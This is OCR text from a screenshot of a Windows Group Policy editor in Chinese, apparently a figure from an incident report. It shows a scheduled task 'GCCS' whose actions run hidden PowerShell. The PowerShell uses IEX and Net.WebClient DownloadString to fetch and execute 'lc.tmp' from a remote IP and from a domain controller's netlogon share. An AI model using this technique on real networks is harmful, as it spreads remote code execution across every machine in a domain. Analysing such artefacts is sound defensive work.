 群組原則管理編輯器
檔案(F) 執行(A) 檢視(V) 說明(H)
Account Policy
電腦設定
原則
喜好設定
Windows 設定
控制台設定
資料來源
裝置
資料夾選項
本機使用者和群組
網路選項
電源選項
印表機
排定的工作
服務
使用者設定
原則
喜好設定
Windows 設定
控制台設定
資料來源
裝置
資料夾選項
網際網路設定
本機使用者和群組
網路選項
電源選項
印表機
地區選項
排定的工作
開始功能表
排定的工作
處理中
如果發生錯誤,就停止處理
延伸中的項目:
在使用者內容中執行:
如果未套用則移除:
套用一次:
直接篩選:
依據上階篩選:
直接停用:
依據上階停用:
描述
未提供描述。
GCCS - 內容
一般 動作 條件 設定 通用
當您建立工作時,您必須指定工作開始時將發生的動作。
tw\netlogon\lc.tmp|powershell -w hidden -nop -
IEX (New-Object Net.WebClient).DownloadString('http://
252.1/lc.tmp')|powershell -w hidden -nop -
\\HQSDC1\netlogon\lc.tmp|powershell -w hidden -nop -
新增(N)... 編輯(E)... 刪除(D)
確定 取消 套用(A) 說明
喜好設定 延伸 標準
上次變更: 2020/5/4 上午 04:47:02
開始 NETLOG... 群組原則... 工作排程... 事件檢視... 群組原則... 群組原則... Active Dir... 系統管理... 01.png - ... EN 上午 10:41
2020/5/4